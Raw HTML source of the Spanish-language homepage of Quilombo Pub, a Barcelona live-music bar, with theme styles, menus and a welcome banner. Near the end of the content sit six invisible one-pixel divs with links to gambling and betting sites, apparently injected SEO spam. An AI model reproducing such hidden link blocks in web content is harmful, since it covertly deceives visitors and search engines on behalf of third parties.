}
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-secondary-accent); --secondarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-secondary-accent); --secondarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: var(--nv-text-color); --secondarybtncolor: var(--nv-text-dark-bg); --primarybtnhovercolor: var(--nv-text-color); --secondarybtnhovercolor: var(--nv-text-dark-bg);--primarybtnborderradius:0;--secondarybtnborderradius:0;--btnpadding:16px 35px;--primarybtnpadding:16px 35px;--secondarybtnpadding:16px 35px; --btnfs: 14px; --bodyfontfamily: Poppins; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: Amita; --h1fontsize: 39px; --h1fontweight: 600; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 600; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 16px; --h4fontweight: 600; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 14px; --h5fontweight: 600; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 600; --h6lineheight: 1.3em; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:0; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:14px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: #e70606; --bgcolor: #ae1b1b; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontfamily: Atma; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 600; --texttransform: uppercase; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedff: Atma; --inheritedfw: 600; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:16px 35px;--primarybtnpadding:16px 35px;--secondarybtnpadding:16px 35px; --btnfs: 14px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 20px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 16px; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h5fontsize: 14px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:16px 35px;--primarybtnpadding:16px 35px;--secondarybtnpadding:16px 35px; --btnfs: 16px; --bodyfontsize: 17px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 70px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 50px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 24px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 20px; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 74px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 0.8em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 0.8em; } }:root{--nv-primary-accent:#2b2b2b;--nv-secondary-accent:#d42528;--nv-site-bg:#ff9292;--nv-light-bg:#fb7272;--nv-dark-bg:#14171c;--nv-text-color:#14171c;--nv-text-dark-bg:#ffffff;--nv-c-1:#f88b8b;--nv-c-2:#f37262;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
 #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .alignwide > [class*="__inner-container"]{ max-width: 718px; } @media(min-width: 576px){ #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .alignwide > [class*="__inner-container"]{ max-width: 962px; } } @media(min-width: 960px) { #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .container .alignwide > [class*="__inner-container"]{ max-width: 1140px; } #content.neve-main > .container > .row > .col{ max-width: 100%; } body:not(.neve-off-canvas) #content.neve-main > .container > .row > .nv-sidebar-wrap, body:not(.neve-off-canvas) #content.neve-main > .container > .row > .nv-sidebar-wrap.shop-sidebar { max-width: 0%; } } 
</style>
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='neve-google-font-atma-css' href='//fonts.googleapis.com/css?family=Atma%3A600%2C400&#038;display=swap&#038;ver=4.1.4' media='all' />
<link rel='stylesheet' id='neve-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A400&#038;display=swap&#038;ver=4.1.4' media='all' />
<link rel='stylesheet' id='neve-google-font-amita-css' href='//fonts.googleapis.com/css?family=Amita%3A400%2C600&#038;display=swap&#038;ver=4.1.4' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#cc1212}:root .has-kb-palette-1-background-color{background-color:#cc1212}</style><script src="http://quilombo.com/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.8.3" id="ionos-assistant-wp-cookies-js"></script>
<script src="http://quilombo.com/wp-content/plugins/weglot/dist/front-js.js?ver=5.2" id="wp-weglot-js-js"></script>
<link rel="https://api.w.org/" href="http://quilombo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://quilombo.com/wp-json/wp/v2/pages/307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://quilombo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://quilombo.com/" />
<link rel='shortlink' href='http://quilombo.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://quilombo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fquilombo.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://quilombo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fquilombo.com%2F&#038;format=xml" />

<link rel="alternate" href="http://quilombo.com/" hreflang="es"/>
<link rel="alternate" href="http://quilombo.com/ca/" hreflang="ca"/>
<script type="application/json" id="weglot-data">{"website":"https:\/\/quilombo.com","uid":"9531634bb0","project_slug":"p-9531634bb0","language_from":"es","language_from_custom_flag":null,"language_from_custom_name":null,"excluded_paths":[],"excluded_blocks":[],"custom_settings":{"button_style":{"is_dropdown":true,"with_flags":true,"flag_type":"rectangle_mat","full_name":true,"custom_css":"","with_name":false},"translate_email":false,"translate_search":false,"translate_amp":false,"switchers":[{"templates":{"name":"default","hash":"9239ac846cfd38e7b787a885b99a7aab759d88f0"},"location":[],"style":{"with_flags":true,"flag_type":"rectangle_mat","with_name":false,"full_name":true,"is_dropdown":true}}]},"pending_translation_enabled":false,"curl_ssl_check_enabled":true,"languages":[{"language_to":"ca","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null}],"organization_slug":"w-5d0e9d311b","current_language":"es","switcher_links":{"es":"http:\/\/quilombo.com\/","ca":"http:\/\/quilombo.com\/ca\/"},"original_path":"\/"}</script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="wp-custom-css">
			/* Style the field labels */

div.wpforms-container-full .wpforms-form .wpforms-field-label {
    display: block;
    font-weight: 400;
    font-size: 16px;
    float: none;
    line-height: 1.3;
    margin: 0 0 4px 0;
    padding: 0;
  color:white;
}

/* Change the color of the required mark */
div.wpforms-container-full .wpforms-form .wpforms-required-label{color:#fff;}

 .nv-single-page-wrap{
	margin-bottom: 0px;
}
		</style>
		
	</head>

<body  class="home wp-singular page-template-default page page-id-307 wp-custom-logo wp-theme-neve  nv-blog-default nv-sidebar-full-width nv-without-title menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Saltar al contenido		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="http://quilombo.com/" aria-label="Quilombo Pub" rel="home"><img width="3371" height="2428" src="http://quilombo.com/wp-content/uploads/2021/06/guitarra.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="http://quilombo.com/wp-content/uploads/2021/06/guitarra.png 3371w, http://quilombo.com/wp-content/uploads/2021/06/guitarra-300x216.png 300w, http://quilombo.com/wp-content/uploads/2021/06/guitarra-1024x738.png 1024w, http://quilombo.com/wp-content/uploads/2021/06/guitarra-768x553.png 768w, http://quilombo.com/wp-content/uploads/2021/06/guitarra-1536x1106.png 1536w, http://quilombo.com/wp-content/uploads/2021/06/guitarra-2048x1475.png 2048w" sizes="(max-width: 3371px) 100vw, 3371px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Menú principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-307 current_page_item menu-item-308 nv-active"><div class="wrap"><a href="http://quilombo.com/" aria-current="page">Quilombo Pub</a></div></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><div class="wrap"><a href="http://quilombo.com/sobrenosotros">Sobre Quilombo</a></div></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="wrap"><a href="http://quilombo.com/contacto">Contacto</a></div></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><div class="wrap"><a href="http://quilombo.com/eventosprivados">Celebraciones privadas</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-left tablet-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="http://quilombo.com/" aria-label="Quilombo Pub" rel="home"><img width="3371" height="2428" src="http://quilombo.com/wp-content/uploads/2021/06/guitarra.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="http://quilombo.com/wp-content/uploads/2021/06/guitarra.png 3371w, http://quilombo.com/wp-content/uploads/2021/06/guitarra-300x216.png 300w, http://quilombo.com/wp-content/uploads/2021/06/guitarra-1024x738.png 1024w, http://quilombo.com/wp-content/uploads/2021/06/guitarra-768x553.png 768w, http://quilombo.com/wp-content/uploads/2021/06/guitarra-1536x1106.png 1536w, http://quilombo.com/wp-content/uploads/2021/06/guitarra-2048x1475.png 2048w" sizes="(max-width: 3371px) 100vw, 3371px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Menú de navegación"
					aria-label="Menú de navegación "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Menú de navegación</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menú de navegación"
					aria-label="Menú de navegación "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Menú de navegación					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Menú principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-307 current_page_item menu-item-308 nv-active"><div class="wrap"><a href="http://quilombo.com/" aria-current="page">Quilombo Pub</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><div class="wrap"><a href="http://quilombo.com/sobrenosotros">Sobre Quilombo</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="wrap"><a href="http://quilombo.com/contacto">Contacto</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><div class="wrap"><a href="http://quilombo.com/eventosprivados">Celebraciones privadas</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
			<div class="nv-content-wrap entry-content">
<div class="wp-block-cover alignfull has-parallax" style="background-image:url(http://quilombo.com/wp-content/uploads/2021/06/cfdf96fb-19e5-4559-9f41-4e982a553844.jpg);min-height:700px;aspect-ratio:unset;"><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div>



<h1 class="has-text-align-center has-nv-site-bg-color has-text-color wp-block-heading">¡Ven a cantar con nosotros!</h1>



<p class="has-text-align-center has-text-color" style="color:#ffffff;font-size:17px">Desde 1971, el mejor ambiente con música en vivo en el corazón de Barcelona.</p>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-primary"><a class="wp-block-button__link has-neve-link-color-color has-text-color has-background" href="https://quilombo.com/sobrenosotros/" style="background-color:#d01a1d">Sobre nosotros</a></div>



<div class="wp-block-button is-style-secondary"><a class="wp-block-button__link" href="https://quilombo.com/contacto">CONTACTO</a></div>
</div>



<div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-cover alignfull has-background-dim has-background-gradient" style="background:linear-gradient(135deg,rgb(0,0,0) 0%,rgb(244,8,12) 100%);min-height:300px;aspect-ratio:unset;"><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div style="height:140px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-nv-text-dark-bg-color has-text-color wp-block-heading">¡Síguenos!</h2>



<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://www.instagram.com/quilombopuboficial/"><img decoding="async" width="200" height="194" src="http://quilombo.com/wp-content/uploads/2021/06/instagram-logo-18.png" alt="" class="wp-image-360"/></a></figure></div>



<div style="height:140px" aria-hidden="true" class="wp-block-spacer"></div>



<p></p>
</div></div>



<p></p>

<div style="overflow:hidden;height:1px;"><a href="https://perezagruzi.ru/kak-pravilno-delat-stavki-na-sport/">https://perezagruzi.ru/kak-pravilno-delat-stavki-na-sport/</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://leon-bet.edu.gr/virtual/">virtual sports</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://planetanyne.ru/kak-ponyat-kakoj-bukmeker-kazahstan-podojdet-vam-luchshe-vsego/">https://planetanyne.ru/kak-ponyat-kakoj-bukmeker-kazahstan-podojdet-vam-luchshe-vsego/</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://22bet-uganda.com/">22bet</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://alev-casino-987.com/">alev-casino-987.com</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://fcavn.es/">win unique casino</a></div></div>		</div>
			</div>
</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Funciona gracias a <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"http:\/\/quilombo.com\/wp-admin\/admin-ajax.php","nonce":"32b0ea2c48","isRTL":"","isCustomize":""};
</script>
<script src="http://quilombo.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.4" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra.png","srcset":"http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra.png 3371w, http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra-300x216.png 300w, http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra-1024x738.png 1024w, http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra-768x553.png 768w, http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra-1536x1106.png 1536w, http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra-2048x1475.png 2048w","sizes":"(max-width: 3371px) 100vw, 3371px"},"dark":{"src":"http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra.png","srcset":"http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra.png 3371w, http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra-300x216.png 300w, http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra-1024x738.png 1024w, http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra-768x553.png 768w, http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra-1536x1106.png 1536w, http:\/\/quilombo.com\/wp-content\/uploads\/2021\/06\/guitarra-2048x1475.png 2048w","sizes":"(max-width: 3371px) 100vw, 3371px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
